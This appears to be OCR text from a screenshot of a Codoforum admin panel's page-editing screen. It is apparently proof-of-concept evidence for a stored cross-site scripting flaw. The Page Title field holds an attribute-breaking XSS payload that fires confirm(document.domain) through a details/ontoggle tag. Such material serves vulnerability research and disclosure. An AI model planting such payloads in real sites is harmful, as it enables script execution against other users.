 . Add Pages
Not secure | r0ck3t.com:8012/codoforum/admin/index.php?page=pages/pages&action=addnewpage
CF - ACP
admin
Dashboard
Dashboard > Pages > Edit Page
Users
Page Title:
Role permissions
"><details/open/ontoggle=confirm(document.domain)>
Categories
Generated Page URL:(only alphabets, numbers and dashes are allowed)
Global Settings
http://r0ck3t.com:8012/codoforum/index.php?u=/page/8/detailsopenontoggleconfirmdocumentdomain
Plugins
Page HTML:
Moderation
<!-- HTML CODE -->
Pages
UI Elements
Gamification
Visibility & Permissions:
Mail Settings
Roles
Spam Control
Show page for specific roles
System
guest
user
moderator
administrator
unverified user
banned
">
Save Back